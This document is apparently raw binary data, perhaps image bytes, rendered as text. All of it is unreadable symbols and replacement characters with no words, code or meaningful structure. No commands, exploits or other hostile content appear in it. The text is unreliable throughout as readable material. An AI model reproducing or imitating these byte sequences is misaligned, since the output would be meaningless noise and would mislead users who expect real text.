��	O�C&/aĠ��Є6��Tx���G�D8�BIEpB�l���JZ������H��L�a�`A�1����$�"4�pK2w��1�&!�	E(�������
�&f!�5��8S�@�؃ӛ&��O;\�	��,4���"_.2�*���Ή[iGˀ�+F@W�&Z�0 0��$ ò0�!fOx����f	q��� �I!8 �Hp.���fJ�\�gÉ6V�(	D'� (�wI����� 
)IAGR^�� K'4s��Y���0�������L����!V� ��Z+�
ׄ�%0[sb��l*� ���OI`X�P`� �PV��bچ�X4 ���6J�k�p#�����K ��(�(u�[m��tBp� &�W *�	2���Y�ُ�<7�0�@�=��Y�,@x��
G8�yg;@,MR`{��dPY8��ŝ��5m�3��8DeZm���`"�1��p[tAm}���"��1|TbN�B,���Yn! �3�M�����?�g,�A"p�l lb��6�&�)h��m*�
X� 
�)�jw��7����ьc�BT&J�6��У���� S�t��8E@EQ	N���u�шP�)D!ā�X��?��R~,�%��P�����P��Z���E`�,i�l10�iABP��	L�  A7)�L�j�,n�	B΃�ň�ъ��b�h f��{��ht��d��xJ�n��v�Ym���S(��R�*���p��#�3\4���?��
AX� @�d >�CX��[	Ͱ�
O
��h�3PީOkg��	���qьh(b��;:$~�#'3��l픇=,B	�0Ǥ�&)�KJ��vX�Ap�W~��&�S���u�_*�9'� �`x� �Ӱ,7��}��4}
<1O� �2��0�Y������Cхc4��@����I`���L�1�1�@�g&K��Aԡ����n+�&��VHX�9�<��n��2�t��T�h� �@60��%A
��V��+�JH�~��Y�>͠	4��*x ��<2>�f����T0���J��9���;l�����$a
�G?���t�,zh��4@q� m�H��3jT݄�0��HH = ��B��)��$�@|<'�=� p�;��"�H�u�/ua���H<�$uЅH�D}0�@(�a[6�x�(���!W��?����êEX�ˤ~� WژA����������(�X�0P�;�3b���x 0=�h� ����k�ҡ@9Q���:�©S;t�/ ;���D؁��<�� X�D���]��k d%P���('؂/p=�WX�2�S<EWr��� ��?.,7��YC,�CH3��,�*�Dh)H'�@  ���"�=
  ���:�
��H@�F �����8A,�Gx�D�P�P�{`�5>�����DL�2��/ �a�?�����Ȃ|��Xd�����.�"��BX7 ���4�Şz��� �i���� �=�Y�i̓�����F���/ �,�X��� �ȁx���&`��M�{|+���D*Ѐ:@�:H}4��t�a0����a��!�0����¸�BD#.Լ; �22X@�ʚ/m�7,�Dƕ8�� ���{ �x�S+�l�F�T���K����H �E;@�LĞ���{4 Ѓ/@4H��tM2�ʬ$�]��- "0�?�B˄�����"��6o�<��(�@ðKC5<5h
�"+�ZFf��b�؃p�Z >L�V���2�*�E����̺/rQ *�Gz��4E{�*؂�d�4X�5pM ���G��A���ŉ�����+�E�[N_L��
�T+��|��
1�j�'�  Еl�Ã �pq/�L�B�4���z����m8��R� %�3 RR �3R�t�լ�:��4�J�'}�%�, �܌%)�Zԙ+b`
7��,)������P��,�؀��ۄ��7� Ô#�T� �,�b5�Do��@�C��PO�R�	@�Ѵ �3�{�JHR ��50�OP���۔[��=`�YԙL�4�:�EBмcr� ��FPS_TC��H��'�cEF'���L��P�c[<b,���H���V{ �CYE]���* O���h�K �90�KP���P� U����,�C8F��;؄���HP�@���( �Qp,�E�|����XX�H� FQ H[!�(���� X�
����	�@m$ �  ���^\�C���Es� XPjJ�T�hR'�3`Z3X�P�� }�]�"@Ơс趎�CP�1/C�:� �θ�����` 8��7��( �c5F8R�â�aE���S[
�#@2��*8�*��  � ���T �wT6 {D�W�/h�:�Ҩ�͂-��)|/���P����	]���������M5���h�� =(��B^Y2�Ȗ����C�#5SkLm��ʢ���Q8SD�ܕ��(W�݀�;���>x_0%mҦ����Z}�GP���� x�Q	��+�0<�x�R����"]`�^�%������";6�< ��?���� 2��I�,�� F5�rEr �ȁ�	��-�ͤ�����(��/�C�よ��Q�,��j�B���;���ũry�u�%X�EZ	�c1Y������$ã�x�����I2���ɆC�9��*PC�Kr� ����>-�&��5�3�/h�O5ЪEF�めݏ��6���BB�d(N���^�b�#Is ^�p�۴Z��
8:,�V�zI��]�C�,��,�e�%��^TS@��}�DyDb�a`R{U/Xd/��V�P�W݂�4+؃W������d��(��=��|���� _��[8%��f��7�=H�VL��Ǌ焳��3��^���u\�8Ԥ�Q6$�#�`,�%}R���j��Dƅk��}��m&$� ;��ђ1��j��s�� �6m�Q�)����;_$��|�$0W�6�Ճ�\���l� ��ɞ�^해�DC�\ԕ�ED��, ������^�_j�fj6FU}%��%�"X��@��E�-Ʉ�A@g,��P�Q5l�$���,] ��N$heCHidt"�E�ڻ=��`=a�׹F'Ӧ� ��)�ŝ�� x�n8����ˬ��%eZ�D6�Vhi��VPd�nM ����d��"$&�ps���dG�8��j�65Rf�y^���ͯ.T=Q�[�yOS�@l�Ȫ,@� ��o��^DeΆ3��ʁX���"��fZj��nE��,�WƊ<���"2�"�sbB@b  ��O�:O��S� mj��z �n���V.+d|���
��CŲ)W[���&@DI�VF���8r#��C����XXG"P�D~�j���mj� �߻.ȳ[���Q�b�?B�p�뮀�j����ɲ�ou����E��� $S2�jo��sŞ7�t!;�h#� ��x�Jǝ(�mH�-0�+�f�D�4�W�$���]�2x�2psV�!�եCpѺQ�::gLߝg��xӆb]g�����#�;�=�u��fLk�F��`��nA�֦L�� $���� �r��t.�m�vkFN���S_��A��c�ն�Hu���n��p'�O�M5�V��lk"�'c�1�3�;�*�Ƭ�?��nZWS�vq�ow�O��<y�L�˄�@�G���r���w��Ru�Z��Ȅ�8���¿V�C 0�h8�@����},ʲ�*8�@�a��*Ӊ�������'��>!�ߋ H�V��pρ8��W����ǁ�0nli/X�j�yF^�%��/ �
~=!Ѓ<�Y<7i	z�ł6O�ɏs����;˪@�{�
fb��A��҃7e ��@�qSC5T��"�rC��H������P ��o�1�{0�_��r��%E2P]S}�ħd/� C �0��G2�7l����E:�5�#��Ҵ�����	5�|�7h���PS���ta\��r��{��9�P�Ǌ ��d�\^Zy�X�5uР!f)N�ѰhS�'ʜȔ�!BwF9� BD��-:�Dq`�B�ʰ`T�*
:p��K=B	ѣA6p��"�>',(+��$
�h��pM<0��� 􆘑�o�*��XQ8! �P�����1��Tg#�-_Br��'�'8���b� ���(Й�k��Px
�@(���xHbA�xA��D�$td���u��bQ��T-ڵ�?�p`���P�C���
XEa+�@�qc�^0>6��2nN4�o��KtT��2!���X"d@[m��E [0�Da�`!@�"-"��Vx]xb�(@ 	;*P@l��m�eCU��z���
� 4�b 8Q�%9�_�uiY|1�D$�� z�i��G&#�qG#�@@ �	B��M��P%��8�A�"P��W]e�4��p�i8�u<�e�����<`��:��B9 �C`!ă� З% rp��]�7&�u��N8q�1�$$=�qg�<Q�}�B�P��d�]n<���`�(��[��`��ʈa5@�
\� 	<�\&(|W|	��_�G ��B  ��{L	G_l6�!N1�:�2-i�^[�(,������
",@V�e�Q$��U��ɼ���+jE��⢐���l��"�]������5�@���]��c��e�}�lY�� iQD)c��h=� ��y���}~e�X�ֆ��$�8x�p��<pb�6�"�8�)����ӏ�|*[r9t��@^�VAX_�N)�_*�6B�0EhldYܗ���Ek*����$~�AH����m^u�BO�u��-�7�p9F#���*� 9�z%>�V0�S ��J<�k���*,�<��
<`��G>��
����[��d��������\�=�B 4����)��P�R��w̩ ����k݂N���s�D ��#9���� ��<,0f<cpu�)�<8��P�,l���HȲ0 "�	BXQ^�HT�����[`Y@����� n`�M!` 	<!�M�i���k@�pm� ����$yĖ|�;_{�����e�3�4b�>! ����	�$��D�)l!
jjBIt�?�d��Db�H��'�u�e]3p������p&��}y+:�j�~����X�ZU� Ю�y�Ko���؊�32ꃍ� K{� ��5��Y8)JX�(H Ц�F����a���4�o�e6B��B���rF8�v��Mq^���N��!�X�-�N\��*\ª������w��M��r�nKX�Д�2���)Ei	��&��~y��7����q~��z����D��A<���*8`����&E���+?1ˎLU$�0@D�[���x ��`���� Ah+x���-@���Rjn��"}^
��m�`A��L~0 �� 8�tH��%����;1g�8bX��P y���I�eC�k��¦(��%��/l����j�}A�����=��N�+p�[\�M,M����@���!�F�(�f^��X@��EQ���� �+� _}@(q����%'ө�v���g JJ� ���y@w�A���6+�|��|��� �����f����?�������<���8��x�J��/������D\��e�,�-G>ҳ�ё�۝+fU]UpՑ��Ey`	!hr�#V `�}W��2j���68� "��#hB3���\C�j���l*�Q$�8�S����ɠ��X��0D� 5�1
p ���:<��x�g�妴���x�\���J�{
�F��HN�F����	l���Z
QHS�-<��:	Mh6����Z?��p�T`'���$�� ]�K��x!��(��
��@�\�!�y��@�p�IB`����N�*=��M�0Jo�B��VNȔrP��n %�@~p[s�'	1��o�fe�)���
�r�R�ͨX�b��/����N������*o������Ѩ>����rU��բ Ϯ�����Y�X�t�w4!�J�[	p2~YI8x\�k5��r�����k���4�!�u�JO���K +|��+A���..� �2\�t��20W���]�����F~	�ﴧ�ct�.���a�*x�Cr0$��ws)Ѐ�Yop��U
|=\�-@B�"� ���:��Y4V@������  4P�D�����D�Q�g�h��X �,P]���޺0P_���V����ӽ�}�_�E����4�d  A�����������r� lB&�ٝ�^�y�T�M��OD����D�\�\�<���� ��Y��lx�lL�+��@�J*Т,��x_��Y����Q5�a�� ���}��G��P Ě
����a�` (�-d�i��(� x�jH�t�HN�`RT����b=5Т���l�[�R�舐 ���R�����%�aD��y�A��&_�@Guު����[8����%j�å#_��P����(�IL��@N�����\�f��`��y�@�ԎUY 
��L Q�mU��`�=�]zH�����&���@�%�� J��"�: ��O� T@� �C�C�!A:Ӏ@	��&� !� ���������0J� ����[-*=	�D٘��	1*�������D�V1 �1�.\�U�}�(Y�U��!R�_"\A[a���d<�(���[�����
����H;*G�Q@�2|�(��R�0�|M � cB@bғG:� $ku�Z܆:���1��
ꡒ��%���P�'��A� �AA<���_"�@��M�`�J8@<�<�� �Q���Ȋ�e�R0�-l����)B� �CކZ,����Q �$�AТG$|���}�@�FZz���Q.��n��%��W�Vo��n���%��"�JJ���A���@�@0�t��x����A lf�i�� Z��m��?@R�
��D�B�q^�B�GX	@\T[4) �!(�3~_�`d�&AA"��6&�Eucs�俽�mD�t��^��
�$��)��x��  �� )�@[��JXA�|f�A�����QA|Z�E�������Q.�lZy,����<I(r"X��I6�L�d���D�� �( �Ɗ^`�^l[�A���F��H���D��@ĎQ��Fʧ5~�
�G�JYVgy5�o.��ݦ�XZ��f�!�zߕ�E�@h_bk"�G!�b���L�J>�J^���a��� 4'U��^���T�� ��(�B"��/�W��^R� ��
��o�����b<y�
|�]d�}�o]Und�� �ƶ�&m�mi���A��	2竒%K2b��c��"&��L��L� �@Î���b"Q��A ��r,�@y4� ��ɉ�Q����!B_bl0���ԀF�ŧa��\L@>�b�\�G��|ޫ��u*�����[�K��W����ڛ����0 � D�!R
*B���������Qz������� Re����ՀovZU��D�e�Nc�_<Z�uޔX�@�s��<��f��F�D�]�R�}�`|dZ�E���%�.��Q��R��� R��R�D�Ø��\QZ"/#0���-*��mQ�o��`X^A�'��G����j����	3��~o��,����w�_D5��"�/5��U$�@�e�
�#���  q,+�Ԁ�1���o��z�8B�jA0�4$���������Za�n페���$s��@�$ \@OnP��dtz�]@�Qo(���Q���X A�:p�V��//\A�@�舊�ɕl$[��Z���g|�6R��&��q�Qm�Uq�@�ֲ�I��ث ����~��B�*BQd^��
�����- {���157r��(���@ޢ�i�RBs�"e�׎Bݮ�!d�1!{�#�X_��6"�L�q`ȫ��x J���J.��ʪ��w� -�yT�4�&1s$SqWtE��E�'Ӏ �	 \��7��<)r�
o)>�'��'�K?�����۩}����	� �����I���o�J��p�i��H����x(
_���n'[�U���>� ���]��*|��r��IGs)n5�n��tV�4�&�)�xl�[��>�[�� �d���B���* �a��s��X�(��N�U_��J�4�:� �0��a��ʓ��Yo���Ik��,R�s��]�͇�4�� ��N&��v.�0�QW.( D@bC��wx(^<@`�eSu9�Ec�F��  �ۜ�*� VR ����j��Ig\KϭLoR��nQT��^�d.ä ́y�*a�rpG@�q  0�1����� ����s������~rv�5#�#\Y��T �N_,�C��FrZ#%jrL�4�A;� �U�6v��+��8L沫���p�7L@	� ��/�a+�R]��Qz�7'QuUW�V��`��@t��,���&A��k�k16K�����մ���`�Q\��7�w�z�.3����Q/D���"Nn/"�T�X�B)	y��&a�ecuf��!�ߟ��݅4�!��@Fc�5�� �#'`�Jo�6?�D"L�9L���9	� 0�[�/y��A�d�*�� t��JF��Q1��v2V��B��a�	 ^��&�h-_���U[����tl��(X�F^�6��#9��{��$�{���p� A�0K.��"&�a�M��M�Z�܅[��g� h����Aӡ��@����o���e1���!�-�mT�&�}�����<��z������@	$y�&< 4� A�$S���#�J�Z�!U��sF��k�
���Aώ\�;�7�,RI4T4 `�ٮ�Ǻ�gPJB"J�� ���;�}��;��|�� �q�S��/�[���ﱳ����G���qA;c9E��!`�%Ķ\�L�}�Ψ��<E�(�|�70 `��F0��s�!�|�1�2y �B=��>�[��]�>ຠ<0�q_�#�P�5�V.� K�%�<�}���e�T_8�_;�r���:ğn1�&��d�@6��K4v�����ˮ�c�@4@�x2��`<�����J`,\�2���I�/�PP"�"�L	F�/M|�a�� V�X$H�+��r� 4h�x%,AV�qZ#��8p`�7Ez�,Q���@���#P�>��G�r0P��Wm<11�"K�6 ��P!�!�� ��ɕ#(X �J�+Y2�Q�F�>x^�b��Q�I������W$�!`I�M{�q��X�F�
�b�k eq��n�s�y��+B�p�x%JH^P ��z�%>��!�|�m���S��q�(�b�C�����XP�xX!��	��𸲠8�(����C1� yR���A��K��*��1Hl&�r|�>h��. ���H���B*>'#p���	�BXa�x��#�2��Dx���tʇ�L �����,��Ј;�󹣆P
�������:�{B�� b	"��kI4ƘP�;&�I�([���T	��F���*q$-��/0Y#
C���A�Zp,֌��*j�a�D�������ih��d}�·5�8� �"b	�FO��/m�l��,�l��  IݐTj�2�>  ��b��/��D�ΞT{�+�
�)dSs��֤+�9ټ�'�Y�[[P(�jjM	I��G��2("���lO](�'�}»����&CjRʔ�%U	�@L��t�҇+2\͈ x��w��Xi��iZ&�NK�x}*��.��ؑA}���9���bn)�Fw��в%O���;�f�H��w)�J�������'�4�Jk�CK��r�w�Z�yP!s[���D1��-�Y�P:V�AN��v�烈�m��V��Lh���*�H\�>Zw$2��r�Pს�m!b�"�q@��U�K�'�r=-'��
�(��	s ���k�#�Z��;M�CHQ�6B/�C忷��R�2�x�T�&��S��g��6��UY�Z�`�Fd�?�������.Z���4��h@�BQz���Ek��'�v��Q6����3�t�G]O*A� ��E�Jh�������.ՙ� ���PNS\�B���f}<@�h�1��L1«�W?�� A�	�����Nw��!� 7�lR�H@  !�   ,    � �  � h�*b�1`���g  �B�LD�-�rU��/�HI"	
v"��r��D,X��r��#@h�$�ϟ4h j$��A|$ �� �j�`ZcN�$j�*��[%~���X� ��j�-B��v���-�3�Нy5,ʖ)[<Fq"E�$0���
�+Ap$�b�#4k��S�P G��X���Q<p��蓧�<�ڕ,Y�a��6;w��"����NV <\N�"�E��rK"�K�ԑ�@�,�8 �F��q��"(#A,��SE��V30�Z@� ʦ�@�f����ZQAE[��AeDJr�U��e�[EI$фa��Dl�"�� 	qYN4�$��@�x
,P�����'��yP��QA`VV���c�6!` (�A)�b�"Nl��`|1��DL!RE���I` �@��S�pFH&�LPA���(P�G~��<��G�0 �V��`Z��eW[^�fF��՜���_l� N1Es���Ihpg��#8��
*`�x(��A��m�Cp��`�S�����J5���f��X2$���Q�8�'+ 6��+N|�Ś_  �_�FQĉ�"!GI�ق�
�<�+R h �|@�� I�p�P��@����k�X�Bh�;�`"L*���V������1�dx��DnZ�Q�#v�M �-T
 	��@�"p��x܁(�p��L0�$��$�3x0�O���DC4kY�7����r��D��:d���bc�k��u�9a'��b���]{[�� X��yn����p��I�jK�\�9�BgE������ 8Ὡ��/�  �mEKTt�f�E���z��#��XQ,�� Q�p�'(p��-JT�ȍ�����S�˛Q�2*��J`�Z
bۈ"� '���EL"`@�r5��dmOpXI��'� P@�t�l�O.��jG���P
� ��  $@���l�Hu@���A�ف!�R�%i\��B��I�	��S�f��@%[@0P m0�@2P)L�������p2���
TDx1A"�� �<ni��� �ࡂe�WS���t��	aO^�'�'F2V��~��J��( �$ ��7�0	 z��2�>&�K��V¡�"���P���!��;'�C� �$�)Yk�T'�3��ukۤ�V���B�����r�[�#Y�0[�� n� �����hbx�$x���^��Du���ք"\�$���d��F�QO:� R���M�GX�N'���)!(�$ؠ!�S�V���>� g��mJ�[��I[�+�@�\�M� �s�$��	M%�����-�qaD[D�U�G2c��sw9Њ��G%�kxI4�,l���A��VD�[�5�.d���t{�X��@"�<�aMpf���MN  �!�xX��?e�^���&��]�� �W��,M$�(l�
Y\,����.������9LE�?�	�lb�?�`P�Ɂ$&"a���M`l�$aU)&�0�Q�#��3 �`�{el�g�Z��@Af��%$Z�; �|�	`���� ��%2�Ҷ6#�  2 A<A   �X��(. `�$`h~@z����.�Ymh�f�c+y�p�pvHD�\}�`�Z��C�X~唄���I�S
R�>�ID�� ����m_��f	�\$iIU���%$paH��˭��2C�$�
�t����X�.K��[�eƦ�":�1R{A�HM5�@+�����<�o���Wã�3�w3P�<��.����/ �a8���+�Њ|�
�y+3�����-H�W���p},�t|nk)@��.�1ODOHAc=�C|�>�m��é�� Z �
8�) �� �Ta?L���>&M�b�D��\�
X<t�"�5�!��- 
6`�ł�Ȑ���i|5�nP�%,a �ٕ>� jPC�$A򐃢��$�m���A
�Ѐ��JNQ4 J�r�k�`	�Q`��}���QX��^E� ���L�e!��^>��@�P�D�����g�s�%�n pz�h�$bW;����십�Ц�}h
�7��������أ$�Pc�ť]4����n��,)6�1���TIO�C<���s����/p�SH��L�I��M}�L�WB�0����+��J
HЁ�0�1�B$�	���(��@�	"P�Q��������&`7��cyZ����B�� ӫ ����3!]��[!�wwŗg�pArrk�#0""�����	����#�#8#	�� 	,@r��<P6 6u3e` �  P���7��G�r��.�0�EH�w	v��p	 �08v�ZQc4�E�|Q�=`�kI�T�s��)Cbe�X� �A�+�c�sP}�	��80  p��xt$Z7�;� ��q��nf��%�c*�eL�J�N�J` �1F�@w�b ��SǇoY@s4�=Np	�y�'��5P;GNV�  U�\�dP`9�-� C�~ N!p�7�7�D�7<j���%�{���k'!%@�p��hv�`4 ZXc�6"_���
o�:0:@�J��9�< �t��   �:�jF  ><  �hytDGp���$.����R�%ţ �����(%L�}�6@ �0�4y�$��qa4�X_;�|R���8��z�_�	�gvl�	����p�� 	X 
X�zs�O`0p:�P����eKpA0�L�G`a���(3�"!�w*�2�f��|�^� X9��	
�G=y��`@sd���&Jpk��4�0�}<�X`���l � 	cP��X�9�~6�J�ؑ��@��^���� Qz} nZn�/ �*�����qל���
;E#��Y����1P�ypF[�k��^�C7�7� &�0� �C��cЂA���!�)���x*Ж�y3��$�q��7�_1����ٗ���I[�4�哯  ҙ�"��S0��v{���"���sJ@3��
ihؒ`+�}!�PttqpW���
�%e1�z)�'�Ǡ�1�{�
���*�g!g�X
+x�Pc`*�z@A�N0y���oz�6n�T@G��7P�'�w��2$`�X`G�9ݥ�!� ���"K�/�"|�W�f�Sʗ�4\��J9�Dc� �a�g���E�z�0�1��F�XL��e�z�':�Eֲts�9  <+�3P���6���mz٬Zz�ʨ�g y ���V
+�TÇg�F|a��I@ �SY����)�3G�)�X�:d"��mc)���!����c��m놤�� �� O��*�|������nx�������:P~aR� ���6h�"y��p*
�QI"-�B'�1�f-(��6�D7��>�$�����q
D � nQ��TZ��.�� S� y�ƙ��rxa!�kX|\�SB'��E�'g�1�1��:� �隮�(:�l#E���q.7`A��Tp	�R�z&)y	� ��p�˸��v�))��h��g� W��m��Tcp��;	0	�k��0	à�����P�Q*{X��W0�Շ�Pv�K��Y`2�xp��,+���^p	�[����{��K�׻���
V !���k���Rj������ya����Z0��+�k��0�0	�P�� ��0����p�|�հ	���t@���j��l.�z<`�f��,�}���;�	P4�S�b�����k�p0	1�{�����)��d���
�K�Z �@�+���p���0N��P���TL�Z`� 	�P\\��	��	��Ȑ	_�f�	~@.�=���r�p������쁁�Ǩ���៓q����0~�O.�|��@C��`���*� �եbP���
����P	� ��Ҡ������Į�ʻp����[.�[\��	j��~�˙@y�	q��Lr!H�t��\eP� �j�<�s�& &�,p.Kb `�l6P6@fr	� ���	=��������L���OAl Ϡ�z�[�	�������0$�6y\��]	��Z���Pr}��$'	� �m�'��P�plL���Ԕ�oGA�B
�,�l�&��OPج
!�U%�pZ� ��װz}P�{�� p`�p��	u�X���L�;$ː�
Y�=��h|׿,̧Ir|��,��r\�2='��%�{�Fڢ�C�?�\@ 0�&P�`G���<rl�2e �0���Ps  �i}��m�vd�С��'$��^��b��!�	= �.��j�)����.��' ���j)�"*(��k)�Z;�M�ܜ�U 9���IrА
�[A�P%��������n��K�m �`W���EĒ'V��' 	��!�	.p�}o��%������m�.�	1p/�dh�T�=)�2�	 � ��#܌�!�>@v,�ґp��t��м@ߴ`| 
l�a k%�0�d�<��pUN'�E%��Z��˻���M��-�}���]��l��=v���yҐq��j�-�6T�)�� 6`�7��N������0଀���&�Y�K^"� �"�0	Y@��N�TB0Œ'�<vL�o\�e �l<���,���^��]'"�{BI�D?��{����-��\U ���͜�X@M=8�����H�<�����C� �"���M�' �=��o��#`�h���p�p��P�3]��J�H��B���C�o�q��N)�$9�)	� �JQ1�^D� ��K0��3�M�`���SubP� $���~p�`,������t0
*����Q9ӣ	s0�	/3�A�'��(�6")|nJ>�#��̛$��=8 ��'�ʃ �p�[��@�����ܰЄ!�E ��Y�n�ׂ-����o�&ȇ,��o>e��O�$ZP��w��w�»-�B$��`�� ��!К�P�]�d��`w @�V=3R�� ��B���>	��5�� �̱��= �4M�e^�j�' �?pc`�`���.��p�y�����5N��N�=m? �ޚ�� ����?���u�|�"
 �-\�t��HqR���AT��a��L.�T�C��	:8�Q���0#>�p1"�(G��(��A��&M��l"Dt�ಁ  tȐ���	

,�@���\�
 �
����
@�( �`n�=,l��ɑ�� ��,7XaEi�FV,�xy��B$I��0���D&?������e:{T�Ώ�=$��£F�  �TxSN���@���
E���pဂ(��ć&��``�t�hi(hL�'s�|��$Ƹ�ڔ��*�T2���3aB9\!�́2J:=�[�`��8#)�0ʠ#�Q�H��*�j*"!�rb�� �@7
��-�zJ�>�����b���@�괺�R��Ş1Ƙ����;�A��X�#ł%��'njhH��l?8�!�6SɣN��L�N�� V`��*�@B9�H�	�j�	$p�P(�|� �
*8`�HX� ��jū@@���E���:������ u�K rҳD����`U
�B��F�Ң{8�4�L��2�mL����2؃$�tB�$�\��!��'�@,*)PX`�L��sY�����w��Ru��$�R~�
�k�ʡ��c��( �FX�R +������&��Q��ȅ�a�0R��Dj�p��h���i��Y|� ?S� ��=��%�Lx@E� �� v8���ȳ�{x跆'@ A`�/(8n���l���f|�т�-�\h��U�\q���L�����Q����U@�: �����&�x���7� �����S@QE�~.���!]�AS��Ǆ����<lw�pЪ$N~�I�B%0�������=�%�F�~�2� ��N�n�`�R,��	Z���
YMB
�w�C�7��7~�`�O<�*[d  < ��ͨ��Vԑ�m s��^7�u�DpO.���EW#��"�+B �W �p�%8����G@�&њ�l�� �L,J�2�B�)�r�sX$�`�J3�"����:��A�6 �J@�9&��q�	i�p�#ԋ� 7 &b�h�^��� :ЀB����4 r@ 4��l�vEAR%�Ƞ\p��2� =` �@���z ���Z��Z��<��{ӵ\���C)t�K^.,e��0�"h����g\0������L�H`�aLt�	P>� p�0�i�A �1�.@R�*��
��A�& Ҫ0��b���#tQu�" ����b<����P���G �azp���0t��S �0��=��>�� \ :P�2��(D��H���.�d�,i�>Ґ&8Tc�P���C��ϔR�(KYSa��Z��� ���u�D��� k$�P�V�,p:���N���Du�E�®��k^�WP��B��%�󑖶4[A3�y=g"�	��eKʀ ��0 �
����n�����7AZRƨɦk�	X��]�%Ap�!���C���␄$�2�O}������?�u�ϥkt/q	W0R}��(ý��!'�Ug�i �9�p0$Ad`�r�-H�%�5	;�I�r�Nޤ�k�\��
p( �*$�
V�p�`��H�V|����,np#�a��GL(x�4�!���0&�b���D| �Wc�T"t$�	ʴp�*����|�����dVO�B�@�������;��زF;���.x�
*P� 5� x� N��>�wb�>@	��ꀆ:ԁd��!��E+�	)F�W�&h (=�(>q�1Hb��4Ǜ&� eF�zI`LZ���ԓ�0N�UF�����3 �� �gT� �MABp��`0v�d�&�e|�T� %|G�~�C
�r���F7�w��C'b4�~�t6������SG`��B���G�eo^��W('��t�'��S���Z ��& �s\�.&~�X ��QCt���4x�3 �9[07%Ұ������΃�Da���q5
I`aj�D�P�2�!�+_�&0�v
(�4�	#�v"?֮����;Q��x}�!��"��Oz�P�%'0��� �%b�m��u�9��`�5P��CO� 1C�FT��ߢ�jT�L%�(�p��3uZ��^��=�����r��� �M�Z ���k�EQ�Z� ���
�l� ��GKz8%�9�p�_�
�_�%�@	����<�+_�]|���V�b��j�B��� �>
0 �0�X�!sa�k�-2;C@;���[s�����w�""��I�H"<�*X�&� ��$X oJ&`nӾûԳp���9�S��;��[vK4�h=� [�H��O�H5�����(D��3��!�s�k��Ҁ������kɵ)� �oٺ�I/��*��p :6�a�9��x����>гm{��[�Ѓ^��</X/�3X�E\�4h�]��$ؓ<@�IP�����C�C�h����[��1��$Ѕk�=�K�-8�( $!��ѬҜ> >2�!�74�����*8�0��I� ��X¶m�*�.>�-(�^��E�<\�/ǡ#���$�W����@P����2�,�(D�#�:V�$8 ���z?ݣې�����),���$Vk;�H��C�{���C�O��ȁq������W�<J0�^`DFTĘ|I��9D�(pD� ��4x<̐���Ai��;�>$+] ����::����� ��z��X�8P �2�0�c�HKd<�H9x  �	h��>�;�KPж3��a��B<?�|ɘą��I���)� Ќ���8��C�����(�*����<�-z�E��ى[�	��@�o!�pQC���$��%:6ccFf�#��q �L���� �7P��a�C D��I�4L�[r���KC&\!��2�2�� �>����|=��La5>� rx/d�
�2�����/^��l�qiCFi�b9 <ޤ* ����$� �,��C>�3�-Ђ/x�F� P�V�Ip:rC��I�"쌉x��(`�`��L��,�4��Z/�W�[3����(��������� �PJO<T�80S�����M9K�����p�:����/�D��MSrG���$�/����4�[��؛��   ���C�(tR�1>e)�Y�A!���0;CH���L�pRU\ ��ȩp���$�k���c< ��+�P��1<�K�n<ĘT�Gs4: �.H�ψ��,�28@�J��D�Rtȭ��mB/�D	
@�A�T�[;��,.М�$"*"T�2zZ��0���S�������Z��hc�r(� "�N�l��mS7�A�Y$JӁЕ͠�L���)�6X�H�]��|�O�¦T/Z�*0�-zJ�J�@"C�`�R,TػBrCJ��*6��� 	 U� ��1(��H 1��MӀQ5�I�N��d��X����� �Q�%}����p��L�L�#h
�5����Z;��E^��}PT�=e�
� F2����ٝ�Ye����Dڤ]���W�5�5m�qǡc�- );�<؄�)p��S=~��E�|<g���28 �*p�;@B$������n�8�W�l��J������{�#d fL\�́�L e���Zȁ����^� Z=�[�UG��/0�/��A`��*���9�'� ��֣� �L�+�9�`�N����щE���LB��K���%ˤ���Mެe����^�-�@Zg���^~�B�N��U3��4Ȃ���=Ќ1��)	(0����dM�|�}L/���X���] �2Y�A$��ʉ˜J���TL�(e��8���{��M\��������5c3Ɓ7~�8 �%���ql�>ط1�@�7���(������[��[�����X���
xۛ�����!�p�p=E�X�ؓ�h����Ga ��RxMce�^5�^4��8�� )�m��;Ė,���c"�I!�ؒ1�H��Z	����B�@'�X�!���
<@�/�Q�F%�l�Y����S�+\�/v��9��N�Y��p��-��	��l�`>ħm�Et����d���D���f?��4���pʜd��'�L�s�$�f�<p �!ˑr��
餌M�h��¤/�H;��� e��0��
SZ4Á�^�%h �e�0�L�c�B��B+4�a"0'=��.diJG��`'Q�L/}=��=Kj�P�؁����@��5�#�љ�z���5h�&�`N:b�&�O��d��Z���Nゞ�P Xɟ�j��j�#����(�<�Ni.�hB ��N`eU
o8$+�H꼾��`��N	����d��^Sʹ�gE�
t=���
��%@ce��P���3���곈����.��.4�#Yd@sҁ�H�B�� 8���/���)E�r�<��0��ƃ8�c`��/�E�@C!8� ���%�`���6c[�n4������� �,(�����n�C�����<�Mp�CX��h	���f��H��kk��Ko��2�������,�:�Z[��Ⱥ�$����6���fj
�dgÁ��^Pq ��p����s4 ���ZD�[��`�C��
����_�N�MŤ%(��6#`<٨t�-�]�� �	�����p�0f g����%�מ��.j4�03��5'o֊��)@�9���#4��6���qu$B\	�i�z��� im���3����P�߁+h��Kt�rnu��8@Yʍ���F��Ò���y3��w  4VcHj�&h���Ǖ��Q�&0�]����2H�9�a)0'�@&?����D��o��|���[/s����kہ��p��qG����Î���i���,3�U���3F��^�Njg��w x��V�`wq�v�݂A����!��� ����nnO�C����<X]h!�A�\
���AٺmR�� u�0�O"����%���ܳ@s4#h,�,(h5�t
��)0����, )�qx!� ��� �0��C`�� �em�׭vP"��v�%��*P2�/p���j����H�x�9�y��&z���;���Vs6g�egS��~���ڂ�gzYL.�Mm���$̄4�4 ��ENVn��N�@i�k�� ]�
�1O�;�NV�퀠�
( A<`P�ʒ*�xb���	<����	�P�"�I�>|�b+�PPP$Q�l��g��`�n��e
�)Q��A��&?���1jĈ�d��k�(<�P@	,���ƍ>v����	��B

�S��(,B�	�p`����l)J\�q� �=��ad�Tx�`�
�8V���%L 2,�@� ';y����n)N�"�c��0aF]��k��-'.pVm�U��A7.�&,|Xp C����N�N{�d0d�ľD���R�@��9�0�
�sa+���j�80MD���EQ"��I4B�L5�C07�!6T ]
��p��ɐ���#\q���xT��|Lp�-��P��@!�T��� ���fe� !�RI��!L���`�<ȹB	�T�	<��E$�[���RKI!EM �A	*f!CX�LW���xrZ
M�
o	)�J	 i�$�w@��5i#
L0k�:�m�xFl�: �Y H#�� ��H"� 'l9�@!|��\h�ğ�vH�n.�Drh��| G!�0wH(\�
c�J�\2wB^��
